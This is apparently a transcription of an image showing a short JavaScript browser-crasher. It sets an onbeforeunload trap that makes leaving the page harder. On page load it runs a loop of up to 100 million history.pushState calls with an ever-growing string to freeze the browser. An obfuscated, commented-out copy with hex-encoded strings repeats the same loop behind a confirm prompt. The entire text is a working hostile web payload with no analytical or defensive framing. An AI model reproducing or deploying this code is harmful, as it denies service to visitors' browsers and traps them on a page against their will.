 1
2 window.onbeforeunload = function (param) {
3 var ret = "Warning";
4 param.returnValue = ret;
5 return ret
6 }
7
8 function free() {
9 var str = "";
10 for (var i = 0; i < 100000000; i++) {
11 str = str + i.toString();
12 history.pushState(0, 0, str)
13 }
14 }
15
16 window.onload = function () {
17 free()
18 }
19 // var
20 // _0x755e=["0x6F0x6E0x620x650x660x6F0x720x650x750x6E0x6C0x6F0x610x64","0x570x610x720x6E0x690x6E0x67","0x720x650x740x7
21 // function(_0x3790x1){var _0x3790x2=_0x755e[1];_0x3790x1[_0x755e[2]]= _0x3790x2;return
22 // _0x3790x2};var _0x3790x3=document[_0x755e[4]](_0x755e[3]);_0x3790x3[_0x755e[5]]=
23 // function(_0x3790x1){_0x3790x4()};function _0x3790x4(){var _0x3790x5=_0x755e[6];for(var
24 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+
25 // _0x3790x6.toString();history[_0x755e[7]](0,0,_0x3790x5)}}function _0x3790x7(){var
26 // _0x3790x8=_0x755e[8];if(confirm(_0x3790x8)){var _0x3790x5=_0x755e[6];for(var
27 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+
28 // _0x3790x6.toString();history[_0x755e[7]](0,0,_0x3790x5)}}else {var _0x3790x5=_0x755e[6];for(var
29 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+ _0x3790x6.toString();history[_0x755e[7]](0,0,_0
30